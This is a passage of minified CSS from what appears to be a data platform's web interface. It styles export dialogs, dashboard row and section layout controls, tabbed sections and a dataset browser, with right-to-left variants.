0}#export-dialog .format-list button.sheets div,#download-in-csv-sdmx .format-list button.sheets div,#no-shortcut-datasets-dialog .format-list button.sheets div{background-position:-387px 0}#export-dialog .format-list button.snowflake div,#download-in-csv-sdmx .format-list button.snowflake div,#no-shortcut-datasets-dialog .format-list button.snowflake div{background-position:-428px 0}#export-dialog label,#download-in-csv-sdmx label,#no-shortcut-datasets-dialog label{font:bold 9.5pt 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #export-dialog label input,html[dir='rtl'] #download-in-csv-sdmx label input,html[dir='rtl'] #no-shortcut-datasets-dialog label input{float:right;margin-left:5px}div.formats{display:table-cell;max-width:400px;padding-left:10px;padding-right:0}html[dir='rtl'] div.formats{padding-left:0;padding-right:10px}div.formats div#dialog-warning-message{border-radius:0;font-family:'PT Sans',sans-serif}a#export{color:#fff}.section{position:relative;box-sizing:border-box;padding-bottom:10px}.left{float:left}.right{float:right}#page-body .left,#ppt .left,#embed-page .left{border-right:1px solid #dbdbdb;padding:0 10px}#page-body .left.hide-border,#ppt .left.hide-border,#embed-page .left.hide-border{border-right-width:0}#page-body .left.first-row-left,#ppt .left.first-row-left,#embed-page .left.first-row-left{padding-left:0}#page-body .right,#ppt .right,#embed-page .right{padding:0 10px}#page-body .right.first-row-right,#ppt .right.first-row-right,#embed-page .right.first-row-right{padding-right:0}.top{border-bottom-width:0;background-image:url('/Img/v2/page/1px.gif');background-repeat:repeat-x;background-position:bottom}.top.hide-border{background-image:none}.align-bottom{display:none;z-index:9;position:absolute;width:800px;left:-16px;height:3px;bottom:-3px}.align-bottom div{width:15px;border-bottom:1px dashed #aaa;display:none}.align-right{display:none;z-index:9;position:absolute;width:3px;height:100%;right:-1px;top:0}.align-right div{height:15px;border-right:1px dashed #aaa;display:none}.page-is-filled{height:300px}.charge-code-dialog.form{font-size:10pt;margin-bottom:10px}.charge-code-dialog.form input.chargeCode{font-size:10pt;width:100%;height:34px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.charge-code-dialog.form .disclaimer{font-size:10.5pt}.charge-code-dialog.form .disclaimer p{margin:0 0 5px 0}.charge-code-dialog.form .error-message{display:block;margin-bottom:10px;font-size:12px;color:#c13a3f}.charge-code-dialog.form label{font:bold 9pt 'PT Sans',sans-serif}div#site-main.view{height:auto}.dashboard-with-paddings .ghost-row{margin-bottom:20px;visibility:hidden}.dashboard-with-paddings .ghost-row .ghost-section{margin:0 10px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;padding:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-right:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-left:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-right:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-left:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-left:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-right:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-left:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-right:10px}.ghost-row{position:relative;display:flex;justify-content:space-between;page-break-inside:avoid}.pdf-page .ghost-row{display:block;overflow:hidden}html:not([dir='rtl']) .pdf-page .ghost-row .ghost-section{float:left}html[dir='rtl'] .pdf-page .ghost-row .ghost-section{float:right}#site-main.page-edit-mode .ghost-row,.ghost-row.with-margins{margin:15px 0}.ghost-row.last-row .ghost-section{border-bottom:none}.ghost-row .ghost-section{display:block;width:100%;position:relative;flex:0 0 auto;box-sizing:border-box;border-bottom:1px solid #dbdbdb;border-right:1px solid #dbdbdb;padding-right:10px;padding-left:10px}#site-main.page-edit-mode .ghost-row .ghost-section{padding:0 20px}html:not([dir='rtl']) .ghost-row .ghost-section.first-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-left:5px}html[dir='rtl'] .ghost-row .ghost-section.first-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-right:5px}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-right:5px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-left:5px}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.hide-border{border-bottom:none}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.last-row-section,.ghost-row .ghost-section.hide-border{border-right:none}.ghost-row .ghost-section .horizontal-control{width:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:3;padding:10px 0;background-color:#edf2f6}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control{left:-3px}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control .swap-sections{margin-left:-4px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control .swap-sections{margin-right:-4px}.ghost-row .ghost-section .section-control-vertical{position:absolute;width:20px;top:-15px;bottom:-15px;background-color:#edf2f6;z-index:1}html:not([dir='rtl']) .ghost-row .ghost-section .section-control-vertical{right:-8px}html[dir='rtl'] .ghost-row .ghost-section .section-control-vertical{left:-8px}.ghost-row .ghost-section .section-control-vertical.row-hovered{top:-13px;bottom:-13px}.ghost-row .ghost-section.last-row-section .swap-sections,.ghost-row .ghost-section.last-row-section .section-control-vertical,.ghost-row .ghost-section.last-row-section .resize-width,.ghost-row .ghost-section.last-row-section .horizontal-control{display:none}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section .delete-section{right:10px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section .delete-section{left:10px}.ghost-row .ghost-section .section-width-handle{position:absolute;height:calc(100% + 25px);width:1px;top:-13px;background-color:#83a0d8;z-index:2;border-left:4px solid #edf2f6;border-right:4px solid #edf2f6;cursor:e-resize}html:not([dir='rtl']) .ghost-row .ghost-section .section-width-handle{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .section-width-handle{left:-3px}body.community .ghost-row .ghost-section .section-width-handle{border-left:4px solid #f5f5f5;border-right:4px solid #f5f5f5}.ghost-row .ghost-section .section-width-handle:hover{background-color:#6080c0}.ghost-row .bottom-control{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:absolute;z-index:2;bottom:-52px;display:flex;justify-content:center;align-items:center;padding:0 10px;background-color:#edf2f6}body.community .ghost-row .bottom-control{background-color:#f5f5f5}.ghost-row .add-left,.ghost-row .add-right{position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ghost-row .add-left{left:-35px}.ghost-row .add-right{right:-35px}.ghost-row .row-height-handle{height:1px;width:100%;left:0;bottom:-45px;z-index:1;background-color:#83a0d8;border-top:4px solid #edf2f6;border-bottom:4px solid #edf2f6}body.community .ghost-row .row-height-handle{border-top:4px solid #f5f5f5;border-bottom:4px solid #f5f5f5}.ghost-row .row-height-handle:hover{background-color:#6080c0}.ghost-row .row-size{position:relative;width:80px;border-radius:15px;background-color:#83a0d8;padding:1px 30px 1px 10px;box-sizing:border-box}html:not([dir='rtl']) .ghost-row .row-size{margin-right:10px}html[dir='rtl'] .ghost-row .row-size{margin-left:10px}.ghost-row .row-size.focused{background-color:#6080c0}.ghost-row .row-size .row-size-btn{position:absolute;display:flex;align-items:center;justify-content:center;width:20px;height:20px;cursor:pointer;color:#fff;top:0}html:not([dir='rtl']) .ghost-row .row-size .row-size-btn{right:5px}html[dir='rtl'] .ghost-row .row-size .row-size-btn{left:5px}.ghost-row .row-height-val{width:100%;font-size:14px;line-height:14px;color:#fff;background-color:transparent;outline:none;border:none;text-align:right}.ghost-row .row-height-val::-webkit-outer-spin-button,.ghost-row .row-height-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .row-height-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width{display:none;height:20px;align-items:center;justify-content:space-between;position:absolute;border-radius:15px;background-color:#83a0d8;padding:0 6px;box-sizing:border-box;top:-25px;z-index:3;cursor:default;font-size:12px;color:#fff}html:not([dir='rtl']) .ghost-row .section-width{left:10px}html[dir='rtl'] .ghost-row .section-width{right:10px}.ghost-row .section-width.focused{background-color:#6080c0}.ghost-row .section-width .section-width-val{display:inline-block;width:25px;margin:0 3px;background-color:transparent;outline:none;border:none;color:#fff}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}.ghost-row .section-width .section-width-val::-webkit-outer-spin-button,.ghost-row .section-width .section-width-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .section-width .section-width-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width .section-width-text{cursor:default}html:not([dir='rtl']) .ghost-row .section-width .section-width-text{padding-right:3px}html[dir='rtl'] .ghost-row .section-width .section-width-text{padding-left:3px}.ghost-row .delete-section{position:absolute;top:-25px;z-index:2}html:not([dir='rtl']) .ghost-row .delete-section{right:25px}html[dir='rtl'] .ghost-row .delete-section{left:25px}.ghost-row .section-highlighter,.ghost-row .row-highlighter{left:10px;right:13px;top:-15px;bottom:-15px;z-index:1;box-sizing:border-box;outline:2px solid #6080c0;position:absolute;display:none}body.community .ghost-row .section-highlighter,body.community .ghost-row .row-highlighter{outline:2px solid #2050be}.ghost-row .row-highlighter{left:0;right:0}.ghost-row .delete-section:hover~.section-highlighter,.ghost-row .section-width:hover~.section-highlighter{display:block !important}.tabs-section{position:relative}.pdf-page .tabs-section .page-tabs-component{display:block}.tabs-section .page-tabs-component .component-block-header{border-bottom:1px #83a0d8 solid;margin-bottom:0;padding-bottom:6px;display:flex;justify-content:space-between;height:26px}.pdf-page .tabs-section .page-tabs-component .component-block-header,#embed-page .tabs-section .page-tabs-component .component-block-header{display:block}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header{padding-right:5px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header{padding-left:5px}body.community .tabs-section .page-tabs-component .component-block-header{border-color:#efefef}.tabs-section .page-tabs-component .component-block-header .buttons{display:flex;align-items:center;width:calc(100% - 50px)}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons{float:left}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons{float:right}.tabs-section .page-tabs-component .component-block-header .buttons>span{white-space:nowrap}.tabs-section .page-tabs-component .component-block-header .buttons .headers{display:inline-block;width:100%;overflow:hidden;align-self:flex-start}.tabs-section .page-tabs-component .component-block-header .buttons .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .headers{width:calc(100% - 75px)}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{white-space:nowrap;z-index:1;display:flex;color:#83a0d8;background-color:#fff;border:1px solid}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn:hover{color:#6080c0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-right:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-left:10px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-left:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-right:10px}.pdf-page .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.editing{width:calc(100% - 50px)}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn{line-height:20px;color:#787878;font-weight:bold;font-size:14px;padding-bottom:0;flex-shrink:0;position:relative;white-space:nowrap;height:auto !important;max-width:75%}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.ui-sortable-placeholder{padding:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title,.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{min-width:20px;max-width:100%;display:inline-block;overflow:hidden;text-overflow:ellipsis}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty~.empty-placeholder{display:inline-block}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]{padding-left:5px;padding-right:5px;display:inline-block;text-overflow:clip}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]~.empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-bottom:3px #6080c0 solid;color:#222240}body.community .tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-color:#2050be}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico{color:#6080c0;font-size:16px;font-weight:normal;vertical-align:middle;line-height:17px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico:hover{color:#1b69a7}.pdf-page .tabs-section .page-tabs-component .component-block-header .component-block-header-btn .actions{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn:hover{color:#2050be}.tabs-section .page-tabs-component .component-block-header:hover .tabs-actions:not(.no-data){display:flex}.tabs-section .component-block-content{position:relative}.pdf-page .tabs-section .component-block-content,#embed-page .tabs-section .component-block-content{display:block;height:calc(100% - 35px)}.tabs-section .component-block-content .page-tab{box-sizing:border-box;visibility:hidden;position:absolute;top:0;left:0;right:0;height:100%}.tabs-section .component-block-content .page-tab .gadget-container .main-title .title-text,.tabs-section .component-block-content .page-tab .gadget-container .gadget-title,.tabs-section .component-block-content .page-tab .gadget-container .gadget_actions{display:none}.tabs-section .component-block-content .page-tab .gadget-container .visualization *[visibility="visible"]{visibility:hidden !important}.tabs-section .component-block-content .page-tab.active{position:relative;height:100%;visibility:visible}.tabs-section .component-block-content .page-tab.active .gadget-container .visualization *[visibility="visible"]{visibility:visible !important}.tabs-section.parameterize-mode .component-block-header{display:none}.tabs-section.parameterize-mode .component-block-content .page-tab{position:relative;height:100%;visibility:visible;margin-bottom:10px}.tabs-section.parameterize-mode .component-block-content .page-tab .gadget-container .main-title .title-text{display:block}.tabs-section .tabs-actions{display:none}.tabs-section .tabs-actions.view:not(.no-data){display:flex}.tabs-section .tabs-actions>.section-control-item{align-self:center}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{float:right}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{float:left}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{margin-left:5px}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{margin-right:5px}.pdf-page .tabs-section .tabs-actions>.section-control-item{display:none}.tabs-title{height:auto;margin-bottom:5px;font-size:21px;padding:4px 0;color:#222240;font-weight:bold;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tabs-title.editing{height:35px;border:1px solid #aaa;border-style:dashed}.tabs-title.editing:focus{border-color:#6080c0}[contenteditable].tabs-title.editing:focus{outline:0px solid transparent;text-overflow:clip}.tabs-title .title-placeholder{display:flex;align-items:center;font-size:16px;height:26px;font-weight:normal;color:#83a0d8}.tabs-title .title-placeholder i.edit{font-size:16px;margin:8px}.row-delimeter{display:flex;align-items:center;justify-content:center;height:60px;box-sizing:border-box;background-color:#edf2f6;width:100%}body.community .row-delimeter{background-color:#f5f5f5}.section-control.hidden{display:none !important}html:not([dir='rtl']) .gadget_actions{margin-right:5px}html[dir='rtl'] .gadget_actions{margin-left:5px}.section-control-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;width:20px;height:20px;cursor:pointer;border-radius:100%;background-color:#83a0d8;color:#fff;font-size:26px}.section-control-item:hover{background-color:#6080c0}.section-control-item:focus-visible{outline-offset:2px}.section-control-item i{font-size:15px}.section-control-item.gadget-options i{font-size:19px}html:not([dir='rtl']) .section-control-item.swap-rows{margin-right:10px}html[dir='rtl'] .section-control-item.swap-rows{margin-left:10px}html:not([dir='rtl']) .section-control-item.same-section-width{margin-right:10px}html[dir='rtl'] .section-control-item.same-section-width{margin-left:10px}.section-control-item.inactive{cursor:default;opacity:0.5}.section-control-item.inactive:hover{background-color:#83a0d8}#site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#888d96}#site-main:not(.page-edit-mode) .section-control-item i{color:#888d96}#site-main:not(.page-edit-mode) .section-control-item:hover{color:#2050be}#site-main:not(.page-edit-mode) .section-control-item:hover i{color:#2050be}body.community .section-control-item,body.community .row-height-handle,body.community .ghost-row .ghost-section .section-width-handle{background-color:#2050be;color:#fff}body.community .section-control-item:hover,body.community .row-height-handle:hover,body.community .ghost-row .ghost-section .section-width-handle:hover{background-color:#2459d4}#site-main:not(.page-edit-mode) body.community .section-control-item,#site-main:not(.page-edit-mode) body.community .row-height-handle,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle{background-color:transparent;color:#2050be}#site-main:not(.page-edit-mode) body.community .section-control-item:hover,#site-main:not(.page-edit-mode) body.community .row-height-handle:hover,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle:hover{color:#2459d4}body.community .section-width,body.community .row-size{background-color:#2050be;color:#fff}body.community .section-width.focused,body.community .row-size.focused{background-color:#2459d4}body.community #site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#2050be}body.community #site-main:not(.page-edit-mode) .section-control-item:hover{color:#2459d4}.page-warning p.first{margin-top:0}body.fullscreen #site-main{box-sizing:border-box}div.dsbrowser2{font-family:'PT Sans',sans-serif;display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div#dataset-filter{float:left;width:280px;overflow:hidden;position:absolute;left:0px;top:0px;bottom:0px}div.dsbrowser2 div#dataset-result{position:absolute;left:290px;top:0px;right:0px;bottom:0px;overflow:hidden}div.dsbrowser2 #user-uploads .knoema-table{border-collapse:collapse;table-layout:fixed}div.dsbrowser2 #user-uploads .knoema-table thead tr{position:relative;display:block}div.dsbrowser2 #user-uploads .knoema-table tbody{display:block;height:416px}div.dsbrowser2 #user-uploads .knoema-table th{background-position:0 50%}div.dsbrowser2 #user-uploads .knoema-table th,div.dsbrowser2 #user-uploads .knoema-table td{padding-left:12px;padding-right:0}html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table th,html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table td{padding-right:12px;padding-left:0}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(1),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(1){width:160px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(2),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(2){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(3),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(3){width:150px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(4),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(4){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(5),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(5){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(6),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(6){width:133px}div.dsbrowser2 .group-elements{margin:0px 0px 0px 0px;padding:0px 0px 0px 18px}div.dsbrowser2 .group-element{padding-left:10px;word-wrap:break-word;margin-bottom:5px;list-style-type:disc;list-style-position:inside}div.dsbrowser2 .group-element.names{display:inline-block;padding:3px;margin-right:5px;width:16pt;height:16pt;text-align:center;border:1px solid #1a3c58}div.dsbrowser2 .group-element.names:hover{cursor:pointer}div.dsbrowser2 .group-element.names a.group{font-size:12pt;font-weight:bold}div.dsbrowser2 a.group{color:#1a3c58;text-decoration:none;margin-bottom:12px;font-weight:normal}div.dsbrowser2 a.group.selected{font-weight:bold}div.dsbrowser2 a.group:hover{color:#192026}div.dsbrowser2 div#dsbrowser-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.empty-datasets{height:100%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column}div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty.png");width:210px;height:210px;position:relative;margin:0 auto}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty-x2.png");background-size:cover}}div.dsbrowser2 div.empty-datasets .pin-text{margin-top:20px;display:block}div.dsbrowser2 div.empty-datasets .upload-image{background:url('/img/v2/dsbrowser/empty-upload-image.jpg');width:195px;height:182px;position:relative;margin:0 auto}div.dsbrowser2 div.empty-datasets span{font-size:12pt;font-family:'PT Sans',sans-serif;position:relative}div.dsbrowser2 .dataset-browser-container{display:table;width:100%}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets{display:table-row}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets ul{list-style-type:none;padding:0;margin-top:31px}div.dsbrowser2 .dataset-result-item{position:relative;padding-left:1px;padding-right:1px}div.dsbrowser2 .dataset-result-item a.dataset-result-title{text-decoration:none}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-top:10px;padding-bottom:10px;padding-left:40px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-left:0;padding-right:40px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{position:absolute;top:9px}html:not([dir='rtl']) div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{left:10px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{right:10px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin.pinned .knoema-ico{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover{background-color:#f5f5f5}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow.active:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title{display:inline-block;font-size:10.5pt;font-family:'PT Sans',sans-serif;width:100%}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active{color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active span.dataset-result-arrow{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{display:inline-block;width:12px;height:12px;background-position:center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='12' viewBox='0 0 13 12'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M10.619 2.613l1.4 1.4-6 6-6-6 1.4-1.4 4.6 4.6z' opacity='.54'/%3E%3C/svg%3E");right:13px;top:11px;float:right;background-repeat:no-repeat;vertical-align:middle;text-align:center;margin:5px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow:hover{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{right:auto;left:13px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .mtl-checkbox{vertical-align:middle}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .dataset-result-name{width:calc(100% - 50px);vertical-align:middle}div.dsbrowser2 .dataset-result-item .check-license-status{width:14px;height:14px;display:inline-block;margin:3px;vertical-align:top}div.dsbrowser2 .dataset-result-item span.dataset-result-included{background-image:url('/img/v7/dsbrowser/included.png')}div.dsbrowser2 .dataset-result-item span.dataset-result-forbidden{background-image:url('/img/v7/dsbrowser/forbidden.png')}div.dsbrowser2 .dataset-result-item div.dataset-result-preview{font-size:9pt;display:none;padding-left:40px;font-family:'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.top-element{margin-top:10px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.bottom-element{margin-bottom:20px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.source,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.last-accessed-on,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.publication-date,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.license,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.category{display:block;color:#292929;font:12px 'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner{display:none}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field{display:inline-table}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:first-child{margin-top:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:last-child{margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{margin-bottom:20px;text-align:justify;color:#292929;padding-right:35px;font:14px 'PT Sans',sans-serif;margin-top:20px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{padding-left:35px;padding-right:0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset{color:#fff;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;text-decoration:none;background-image:none;width:auto;height:auto}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset:focus,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset:focus{outline:2px solid #000}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .remove-dataset{font-size:12px;padding:4px 12px;margin-bottom:9px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .select-dataset{font:14px 'PT Sans',sans-serif;padding:6px 12px;margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .disable-reason{color:#c00;display:inline-block;vertical-align:middle;margin-bottom:9px;padding:0 1em}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 0 0 13px;background-color:#ffffd8;display:inline-block}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 13px 0 0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:13px;margin-bottom:9px;display:inline-block;color:#2050be}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:0;margin-right:13px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview{padding-left:0;padding-right:35px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item{text-align:right}div.dsbrowser2 span.dataset-label{top:10px;margin-left:10px;position:relative;margin-right:10px;font-weight:bold}div.dsbrowser2 